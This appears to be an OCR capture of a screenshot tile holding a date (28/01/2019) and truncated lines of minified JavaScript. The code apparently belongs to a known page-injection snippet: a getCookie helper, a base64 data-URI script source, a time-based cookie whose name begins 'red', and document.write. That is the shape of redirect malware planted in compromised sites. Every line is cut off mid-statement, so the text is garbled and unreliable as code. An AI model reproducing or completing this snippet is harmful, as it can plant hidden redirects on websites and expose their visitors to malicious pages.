
28/01/2019
function getCookie(e){var U=document.cookie.match(new Re
(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURI
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var time=Math.floor(Da
Date((new Date).getTime()+86400);document.cookie=”red
expires=”+date.toGMTString(),document.write(”)}